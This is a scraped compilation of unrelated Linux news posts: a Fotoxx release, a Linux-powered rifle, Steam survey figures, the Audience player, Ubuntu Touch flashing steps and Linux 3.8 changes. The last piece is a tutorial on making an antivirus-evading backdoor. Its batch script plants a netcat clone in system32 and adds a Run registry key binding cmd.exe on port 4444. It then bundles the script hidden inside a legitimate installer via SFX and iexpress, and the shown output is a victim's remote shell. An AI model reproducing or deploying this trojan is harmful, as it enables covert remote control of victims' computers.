Fotoxx 13.07 Dengan Fitur Terbaru Untuk Photo Editing & Manajemen Koleksi Image

Fotoxx 13.07 Dengan Fitur Terbaru Untuk Photo Editing & Manajemen Koleksi Image


Picture
Program open source Linux gratis bernama Fotoxx yang kini telah sukses memasuki versi 13.07, dapat dipergunakan untuk mempermudah dalam mengedit dan menata manajemen berbagai koleksi foto Anda.
Pada dasarnya Fotoxx sendiri menyediakan solusi kemudahan untuk menyederhanakan edisi dan manajemen pustaka foto yang ada. Dan seperti apa yang dapat dilihat di Changelog, pada Versi 13.07 terbarunya kali ini tampak terlihat sejumlah perubahan berarti.
Adapun beberapa perubahan penting dari Fotoxx 13.07 adalah sebagai berikut:
  • Navigasi galeri telah diperluas dengan pilihan baru;
  • Fungsi “Effects > Drawing” dan “Effects > Outline” telah digabungkan;
  • “Batch Add Tags” dan “Delete Tags” telah digabungkan ke dalam tool yang lebih fleksibel;
  • “Edit Collections” telah dibuat lebih mudah (khususnya untuk proses add/delete/cut/copy/paste image);
  • Galeri image terbaru telah ditambahkan ke database.
Bagi Anda yang ingin mengetahui daftar lengkap perubahan dan update Fotoxx terbaru ini dapat ditemukan dalam pengumuman resminya. Sedangkan bagi Anda yang ingin mencobanya, dapat mendownloadnya melalui situs resminya disini.
Open-Source Goes Open-Range With Linux Powered Rifle

Open-Source Goes Open-Range With Linux Powered Rifle


The Linux operating system is one of the most well-respect open-source OS’ on the planet and now it’s going to war – literally.
The team at Tracking Point have implemented Linux in an attempt to create firearms with more precision. The goal was simple, create firearms that could be more accurate from long distances.
First shown off at CES 2013, the company implements a combination of ARM CPUs, lasers, and on-board Wi-Fi to determine  shooting accuracy. That combined information allows hunters and other armed individuals to increase their distance for accuracy.
Tracking Point Linux Rifle
The company claims that hunters with a normal range of 200 to 300 yards are often comfortable shooting with accuracy from double and even triple those distances.
Founded in 2009 by John McHale, the company has actually created three “precision guided firearms.” According to McHale the goal was to create more “ethical kills” whereby animal suffering is minimized through effective kill shots.
The software works by determining all the factors that make for an accurate kill. For example the gun examines wind speed, elevation, temperature, humidity, the curvature and rotation of the Earth, along with other factors. The gun then provides a heads up display within its scope which guides the shooter towards an effective and humane kill.
According to the company the gun eliminates shooters error in the following areas:
  • Aim
  • Trigger pull
  • Environmental inputs
  • Range miscalculation
The gun works with a complete solution of rifle + scope + ammo which are sold as packages from Tracking Point. The system asks users to input their rifle and round type so it can determine shooting solutions.
The company is really pushing the hunting aspect of its weapons but we have to wonder how quickly they will become part of a military snipers portfolio given their ability to eliminate human error from the equation.
The only downside we have seen so far? The gun costs $17,000.
Would you like to take one of Tracking Point’s precision guided firearms on your next hunting expedition or does it take the fun out of hunting?

video


http://www.youtube.com/watch?feature=player_embedded&v=pWCH41D3SqM


soureces : http://techbeat.com

STEAM MARCH SURVEY STATS: LINUX USAGE HAS DECREASED


In February, the Valve Steam Hardware & Software Survey stats have revealed that 2.02% of Steam users run Linux, a huge increase from January (1.12%). Oddly, the survey stats for March have revealed a decrease and Linux users running Steam are now at ~1.70%.

steam survey stats march 2013
Steam survey: OS usage stats for March 2013 (the survey is optional)

One reason for this could be the game titles that are currently available on Steam for Linux: there are many interesting games, but obviously it can't be compared to Windows yet. Another reason could be the addition of many new Linux distributions: for February, only Ubuntu, Linux Mint and "Linux 64" were displayed in the stats but for March you'll notice a pretty big list of Linux distributions, including Gentoo, Debian, openSUSE, Arch Linux, elementary OS, Fedora, Chakra, Sabayon and so on, of which many show up with 0%.

As expected, in March, Ubuntu continues to have the most Steam for Linux users with 1.15% of all Steam OSes. Linux Mint comes in second, with 0.21%, followed by "Linux 64 bit" with 0.11% ("Linux 64bit" are probably Linux distributions that aren't detected by Steam) and Arch Linux with 0.04%.

Judging by these stats, the Steam Linux market share doesn't seem to be able to go past ~2% but we should see a huge increase once Steambox is released. What do you think?  

The complete Steam Hardware & Software Survey stats can be found HERE.

AUDIENCE MEDIA PLAYER GETTING CLOSE TO A NEW RELEASE, HELP TEST IT!


audience media player

Audience is a minimalistic, Gstreamer-based media player written in Vala. The second Audience release is getting close and its developers have invited users to help test it. There aren't any major new features since the previous release, but a large amount of bugs have been fixed recently. So if you can help test it or just want to give it a try, read on.

Audience comes with a beautiful, minimalistic clutter-based interface and very few configuration options and is designed to play videos without getting in your way. The progress bar (which comes with previews support) along with a play/pause button, a sidebar (from where you can access the playlist and language / subtitles) toggle button and an add to playlist button are displayed at the bottom and are set to autohide by default. A few more settings can be tweaked by using Dconf editor (org > pantheon > audience). 


As you can notice from the Dconf path above, Audience is designed for the elementary OS desktop (Pantheon) and it will probably become the default media player in the future. But of course, you can use it in any desktop environment.

Install Audience


Before proceeding, please note that this PPA has quite a few elementary packages that are unstable so read the PPA description before adding it.

Audience can be installed in Ubuntu 13.04, 12.10 or 12.04 (and obviously, elementary OS and other Ubuntu-based Linux distributions such as Linux Mint, etc.) by using the elementary Daily PPA:
sudo add-apt-repository ppa:elementary-os/daily
sudo apt-get update
sudo apt-get install audience

Arch Linux
 users can install the latest Audience via AUR.
And a note from Cody Garver, the main Audience developer, on how to report bugs for Audience:

We only ask that users test videos that do not play/produce errors in Totem before submitting a bug to make sure it's Audience-specific.

Report any bugs you may find @ Launchpad.

soureces : http://www.webupd8.org

Instructions for flashing a phone or tablet device with Ubuntu

Instructions for flashing a phone or tablet device with Ubuntu


App-dev-tablet-GoMobile.png
The Ubuntu Touch Developer Preview is intended to be used for development and evaluation purposes only. It is an experimental development snapshot that can potentially brick your device. It does not provide all of the features and services of a retail phone and cannot replace your current handset. This preview is the first release of a very new and unfinished version of Ubuntu and it will evolve quickly.
This process will delete all data from the device. Restoring Android will not restore this data.

Disclaimer

"Touch Developer Preview for Ubuntu" is released for free non-commercial use. It is provided without warranty, even the implied warranty of merchantability, satisfaction or fitness for a particular use. See the licence included with each program for details.
Some licences may grant additional rights; this notice shall not limit your rights under each program's licence. Licences for each program are available in the usr/share/doc directory. Source code for Ubuntu can be downloaded from archive.ubuntu.com. Ubuntu, the Ubuntu logo and Canonical are registered trademarks of Canonical Ltd. All other trademarks are the property of their respective owners.
"Touch Preview for Ubuntu" is released for limited use due to the inclusion of binary hardware support files. The original components and licenses can be found at:

What to expect after flashing

For detailed information check the release notes
  1. Shell and core applications
  2. Connection to the GSM network (on Galaxy Nexus and Nexus 4)
  3. Phone calls and SMS (on Galaxy Nexus and Nexus 4)
  4. Networking via Wifi
  5. Functional camera (front and back)
  6. Device accessible through the Android Developer Bridge tool (adb)

Supported devices and codenames

The table below lists the supported devices and their corresponding factory images, should you want to switch back to Android. The images can be foundhere.
Device
Codename
Factory firmware from Google
Galaxy Nexus
maguro
takju or yakju
Nexus 4
mako
Nexus 7
grouper
Nexus 10
manta

Flashing the device

Step 1 - Desktop Setup

The following steps are required on your desktop system that you'll need in order to flash and communicate with the device.

Setup the Touch Developer Preview Tools PPA

The PPA has the tools and dependencies to support Precise, Quantal and Raring. Add the Ubuntu Touch PPA by adding the following custom source list entry to your /etc/apt/sources.list file.
sudo add-apt-repository ppa:phablet-team/tools
or if add-apt-repository is not available, append the following to your sources.list:
deb http://ppa.launchpad.net/phablet-team/tools/ubuntu [dist-codename] main
deb-src http://ppa.launchpad.net/phablet-team/tools/ubuntu [dist-codename] main
*Note: replace [dist-codename] with precise, quantal or raring
Then do the following:
sudo apt-get update
sudo apt-get install phablet-tools android-tools-adb android-tools-fastboot

Step 2 - Device unlock

If the device is already unlocked, skip to Step 3. These steps will wipe all personal data from the device.
  1. With the device powered off, power on the device by holding the Power button + volume up + volume down.
  2. The device will boot into the bootloader.
  3. Plug the device into the computer via the USB cable.
  4. On your computer, press Ctrl+Alt+T to start a terminal. Type sudo fastboot oem unlock, followed by Enter
  5. On the device screen, accept the terms of unlocking.
  6. Boot the device by pressing the power button (pointed by an arrow with Start on the screen).

Step 3 - Initial Device Setup

Follow these initial steps on your device:
  1. If not booted, boot the device into Android
  2. Enable USB debugging on the device
    • on Ice Cream Sandwich (version 4.0) go to Settings and turn on USB Debugging (Settings > System > Developer options > USB debugging).
    • on Jelly Bean (versions 4.1 and 4.2) you need to enter Settings, About [Phone|Tablet] and tap the Build number 7 times to see the Developer Options, activate USB Debugging via Settings > Developer options > USB debugging.
    • on 4.2.2 you will need to accept a host key on the device, if you already had adb installed, do the following
      • On the workstation-> adb kill-server; adb start-server
  3. Plug the device into the computer via the USB cable.
    • Depending on the installed Android version, a popup will show up on the device with the host key that needs to be accepted for the device to communicate with the workstation.
  4. Save the version of the current image on the device, if on Android, to use as a reference to revert back to. The version can be found by going to Settings > About Phone > Build Number.

Step 4 - Deploying Image to Device

To install the Ubuntu Touch Developer Preview on your device, you will need to execute the command below. Please note, this will wipe the contents of the device so ensure you have made a back-up. To install and get updates, run the following command:
phablet-flash -b
The -b performs a full bootstrap on the device. If the device is already unlocked it will carry on. If you have already bootstrapped once and want to install a daily just do:
phablet-flash
This will deploy the latest build onto your device. Your device should reboot into the Ubuntu Unity shell.
Notes:
  • the files are saved in Downloads/phablet-flash.
  • If the deploy fails(ex boots to black screen), try wiping the /data partition on your device and redeploy
  • phablet-flash will not work unless you have booted your device (it must not be displaying the boot loader screen and "adb devices" should list your device).

Restoring Android

The Ubuntu Touch Preview image is not for everyone and may not suit your current needs (yet). If you wish to roll back to an Android factory image, follow these steps:
  1. Recall the version that was installed before flashing.
  2. Download the factory image corresponding to your device's model and version (initial table has links).
  3. Ensure the device is connected and powered on.
  4. Extract the downloaded file and cd into the extracted directory.
  5. run adb reboot-bootloader
  6. run ./flash-all.sh (use sudo if lack of permissions on the workstation don't allow you to talk to the device).
Your device should boot into Android after the process is finished.

wiki.ubuntu.com
Linux 3.8: Hello 2013, Goodbye 386 Chips

Linux 3.8: Hello 2013, Goodbye 386 Chips


After a few days' delay, Linux creator Linus Torvalds on Monday released version 3.8 of the Linux kernel, the first new update to arrive in 2013.
“The release got delayed a couple of days because I was waiting for confirmation of a small patch, but hey, we could also say that it was all intentional, and that this is the special 'Presidents' Day Release',” Torvalds wrote in the announcement email. “It sounds more planned that way, no?”
Tux
Linus Torvalds on Monday released version 3.8 of the Linux kernel.
Though it bears the nickname “Unicycling Gorilla,” Linux 3.8 brings a number of improvements that are far from frivolous. The removal of support for Intel 386 chips is surely among the most striking of those, but numerous others are notable as well and promise significant benefits for Linux users.
Ready for a rundown? Here's a brief look at some of the highlights of Linux 3.8.

1. So Long, 386

While it seems unlikely that many will shed a tear over this change, Linux 3.8 does indeed remove support for the Intel 386 processor, as was widely reported late last year when the decision was made. What that means? Just that it can't be run on very, very old PCs.
“This tree removes ancient-386-CPUs support and thus zaps quite a bit of complexity... which has plagued us with extra work whenever we wanted to change SMP primitives, for years,” wrote developer Ingo Molnar in the change submission in December. “Unfortunately there's a nostalgic cost: your old original 386 DX33 system from early 1991 won't be able to boot modern Linux kernels anymore. Sniff.”
Fans of older hardware can rest assured, however, that the 486 chip is still supported.

2. A New File System for SSDs

An interesting addition in Linux 3.8, meanwhile, is “F2FS,” an experimental new file system contributed by Samsung that's optimized for flash memory storage devices. While Linux already has several file systems designed for flash devices — including LogFS, JFFS2 and UBIFS — they aren't generally designed for non-native flash devices such as many commonly used solid-state drives (SSDs). F2FS, by contrast, targets SSDs specifically, and is optimized for the way they work. Samsung developer Jaegeuk Kim explained the differences in more detail in a list posting last fall.

3. Btrfs and Ext4 Refinements

Also from the file-system department are improvements in both the Btrfs and Ext4 file systems. In Btrfs, for instance, a new, explicit device replacement operation considerably speeds up the process of removing an old disk and adding a new one. Ext4, meanwhile, has gained the ability to store very small files in the unused inode space, making reading such files much faster while also saving disk space, according to the changelog on Kernel Newbies.
These are just a few of the many changes on the way to Linux users through this new kernel update. For a more complete look, check out Kernel Newbies or the multipart report on The H.

How to Create a FUD Backdoor – Bypass An Antivirus

How to bypass an Anti-virus or how to create a FUD (fully undetectable) backdoor is not a new topic of discussion, the need to bypass an antivirus is very high because it is very helpful in the process of penetration testing and ethical hacking. You can bypass an antivirus by using the metasploit encoders and there are many other ways, in this tutorial I will show you how to make your ncat FUD and how to use the netcat as a backdoor. 
As rcat is a good replica of Netcat and has an ability to bypass most of the antivirus, then why not wrap it up with another file (that must not a backdoor)?
To do this we use a simple technique:

  1. Create a batch file that will add your Netcat into the system folder and can edit the registry of the windows. Wait you don’t need to create it because I did it for you.

@echo off
copy rcat.exe %systemroot%\system32\rcat.exe
if errorlevel 0 goto regedit
goto error
:regedit
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /f /v nc /d "%systemroot%\system32\rcat.exe -L -d -p 4444 -t -e cmd.exe"
if errorlevel 0 goto ip
:error
echo something wrong with the program.
goto end
:ip
echo write down the IP address from the table
ipconfig
:end
echo end.
nc -L -p 4444 -t

  • Open a notepad and than save it to name.bat
  • Download rcat and then copy rcat.exe into the same directory where name.bat exist
  • Now we use winrar to combine these two file, select both and then right click on add to archive

  • On the next window mark check on create SFX archive
  • Go to advance tab and click on SFX option
  • Fill out the options like at the figure below

  • Change the tab to modes and place mark of hide all
  • Almost done click OK than OK to create a file
  • New file must be appear at the same directory
  • We have combined it but now make it more compitable
  • Click on the start than run and type iexpress
  • iexpress wizard will start, click on next, then next (leave it as default), and then where it ask about package title write any title like test
  • On the next two window click leave as a default and then you need to add your files.
  • You need to add two files like I did (see figure below) one must a .exe file that we have made by using above method and the second file will be any setup file. iexpress combines them to make one.
 
  • On the next window there will be two options, on the install program select the simple setup and on the post install command select the backdoor.
  • On the next window place mark on hidden then click next
  • Enter the name of the final file and place mark on first option (see figure below )
  • On next window no restart and
    then don’t save, on the last create the package.
  • Your new file must be appear on the same directory and here is the report.
  • New file has an ability to bypass the most famous antivirus software and it has contained our back door.

Result

Let’s suppose our victim has executed the file. Now we can easily get the response via our command promote or terminal.

root@bt:~# telnet 192.168.1.8
 
Trying 192.168.1.8...
 
telnet: Unable to connect to remote host: Connection refused
 
root@bt:~# telnet 192.168.1.8 23
 
Trying 192.168.1.8...
 
telnet: Unable to connect to remote host: Connection refused

Why does it fail? Because our Netcat opened port number 4444. Look at the batch file code. Now check again.

root@bt:~# telnet 192.168.1.8 4444
 
Trying 192.168.1.8...
 
Connected to 192.168.1.8.
 
Escape character is '^]'.
 
Microsoft Windows XP [Version 5.1.2600]
 
(C) Copyright 1985-2001 Microsoft Corp.
 
C:\Documents and Settings\Blacksheep>

You can use nc instead of telnet.

http://www.ehacking.net/2012/04/how-to-create-fud-backdoor-bypass.html